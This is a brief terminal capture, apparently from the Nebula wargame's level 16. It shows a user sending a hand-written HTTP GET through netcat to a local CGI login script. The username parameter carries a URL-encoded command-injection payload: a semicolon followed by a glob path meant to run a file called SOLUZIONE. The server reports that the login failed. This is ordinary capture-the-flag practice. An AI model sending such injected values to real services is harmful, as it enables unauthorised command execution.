 level16@nebula:/tmp$ nc localhost 9000
GET /index.cgi?username="pippo%3B%2F%2A%2FSOLUZIONE"
Content-type: text/html
Username non valido<html><head><title>Login resuls</title></head><body>Your logi
n failed<br/>Would you like a cookie?<br/><br/></body></html>
level16@nebula:/tmp$